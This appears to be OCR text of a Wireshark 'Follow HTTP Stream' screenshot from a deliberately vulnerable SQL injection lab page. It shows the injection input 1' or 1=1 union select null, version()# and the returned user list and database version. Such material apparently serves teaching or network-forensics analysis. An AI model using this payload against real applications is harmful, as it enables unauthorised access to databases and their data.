 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerabl
..<form action="#" met
...<p>
....User ID:
....<input type="text"
....<input type="submi ">
...</p>
Wireshark: Find tex
Find text: 1=1
Cancel Find
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name:
Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, version ()#<br /
>First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select
null, version ()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close